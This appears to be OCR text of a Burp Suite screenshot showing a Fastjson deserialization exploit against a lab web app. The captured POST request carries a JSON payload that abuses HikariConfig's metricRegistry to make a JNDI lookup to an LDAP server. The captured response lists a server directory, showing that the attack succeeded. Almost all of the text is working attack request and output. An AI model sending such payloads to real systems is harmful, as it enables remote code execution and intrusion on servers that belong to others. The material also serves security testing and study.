 请求
原始值 参数 请求头部 十六进制
POST /modules/fastjson/fastjson.jsp HTTP/1.1
Host: 192.168.1.197:8080
Content-Length: 116
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.197:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4106.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.197:8080/modules/fastjson/fastjson.html
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=8D370846071AA77CF7D6127E18309591
Connection: close
json={"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://192.168.1.197:23457/DirLis
t8"}&submit=Submit
响应
原始值 请求头部 十六进制 Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 08 Apr 2020 05:30:45 GMT
Connection: close
Content-Length: 134
[badKarma, Curt, .DS_Store, Luna, test, Joseph, python-thread, 12306, sqlmap-gtk, wukong-robot,
sqlchop, WeblogicScan, auxilianer]